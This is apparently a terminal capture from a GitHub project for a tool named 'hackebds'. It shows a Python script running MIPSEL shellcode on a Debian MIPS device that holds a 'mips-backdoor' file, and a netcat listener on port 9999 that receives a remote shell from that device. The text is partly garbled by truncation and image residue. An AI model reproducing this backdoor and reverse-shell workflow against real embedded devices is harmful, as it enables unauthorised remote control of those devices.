 conf home lib media opt
root@debian-mipsel:/# python3
-bash: python3: command not found
root@debian-mipsel:/# python2
-bash: python2: command not found
root@debian-mipsel:/# python test.py
File "test.py", line 23
SyntaxError: Non-ASCII character '\xe5' in fi
www.python.org/peps/pep-0263.html for details
root@debian-mipsel:/# rm -rf test.py
root@debian-mipsel:/# ls
bin dev htdocs log mips-backdoor
boot etc httpd lost+found mnt
conf home lib media opt
root@debian-mipsel:/# ls
bin dev htdocs log mips-backdoor
boot etc httpd lost+found mnt
conf home lib media opt
root@debian-mipsel:/# python test.py
[+] Executing MIPSEL shellcode...
root@debian-mipsel:/# python test.py
[+] Executing MIPSEL shellcode...
usr
var
vmlinux
vmlinux.old
^C
bbq@ubuntu:~/tools/hackebds$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.100.2 41749
ls
bin
boot
conf
dev
etc
home
htdocs
httpd
lib
log
lost+found
media
mips-backdoor-Mwpn
mnt
opt
proc
root
sbin
selinux
srv
sys
test.py
tmp
usr
var
vmlinux
vmlinux.old
^[a
36 # 让 Python 解释器调用 shellcode